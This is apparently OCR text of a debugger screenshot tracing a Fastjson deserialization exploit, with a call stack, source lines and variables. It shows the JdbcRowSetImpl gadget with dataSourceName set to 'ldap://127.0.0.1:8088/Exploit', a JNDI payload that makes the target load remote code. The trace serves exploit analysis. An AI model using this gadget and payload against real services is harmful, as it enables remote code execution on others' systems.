 if (parser.getResolveStatus() == 1) {
ResolveTask task = parser.getLastResolveTask();
task.fieldDeserializer = this;
task.ownerContext = parser.getContext();
parser.setResolveStatus(0); parser: DefaultJSONParser@566
} else if (object == null) { object: JdbcRowSetImpl@1571
fieldValues.put(this.fieldInfo.name, value);
} else {
this.setValue(object, value);
}
}
ug: FastjsonExp
Debugger Console
Frames
"main"@1 in group "main": RUNNING
parseField:121, DefaultFieldDeserializer (com.alibaba.fastjson.p
parseField:1078, JavaBeanDeserializer (com.alibaba.fastjson.pa
deserialze:773, JavaBeanDeserializer (com.alibaba.fastjson.par
parseRest:1283, JavaBeanDeserializer (com.alibaba.fastjson.pa
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetImpl (con
deserialze:267, JavaBeanDeserializer (com.alibaba.fastjson.pa
parseObject:384, DefaultJSONParser (com.alibaba.fastjson.pa
parseObject:544, DefaultJSONParser (com.alibaba.fastjson.pa
parse:1356, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1322, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
parse:131, JSON (com.alibaba.fastjson)
main:24, FastjsonExp (com.example)
Variables
object = {JdbcRowSetImpl@1571}
this = {DefaultFieldDeserializer@1739}
this = {DefaultFieldDeserializer@1739}
p parser = {DefaultJSONParser@566}
p object = {JdbcRowSetImpl@1571}
p objectType = {Class@1116} "class com.sun.rowset.JdbcRowSetImpl" ... Navigate
p fieldValues = null
fieldValueDeserilizer = {StringCodec@1746}
fieldType = {Class@316} "class java.lang.String" ... Navigate
value = "ldap://127.0.0.1:8088/Exploit"
this.fieldInfo = {FieldInfo@1741} "dataSourceName"
this.fieldInfo.name = "dataSourceName"